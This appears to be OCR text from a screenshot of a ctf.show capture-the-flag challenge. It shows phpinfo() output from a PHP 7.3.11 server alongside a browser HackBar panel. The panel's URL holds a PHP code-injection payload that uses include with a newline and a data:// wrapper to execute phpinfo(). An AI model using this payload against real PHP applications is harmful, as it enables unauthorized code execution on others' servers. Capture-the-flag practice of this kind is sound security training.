 PHP Version 7.3.11
System Linux ab0276c6ef4f 5.4.0-163-generic #180-Ubuntu SM
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-ch
enable-mbstring' '--enable-mysqlnd' '--with-password-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-lib
with-fpm-user=www-data' '--with-fpm-group=www-da
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /u
pdo_mysql.ini, /usr/local/etc/php/conf.d/docker-php-ex
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS
PHP Extension Build API20180731,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp,
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
https://9e0bdd38-edd6-4367-a60c-7b7dba5d15e7.challenge.ctf.show/?
c=include%0a$_GET[1]?>&1=data://text/plain,<?php phpinfo();?>
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Chromium";v="128", "Not;A=Brand";
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Win6
控制台 搜索 新变化
Highlights from the Chrome 128 update
Console insights are live in Europe
This version brings support of Console insights by Gemini to Europe.
Enhanced network track in the Performance panel
The network track can now show you critical information from the
new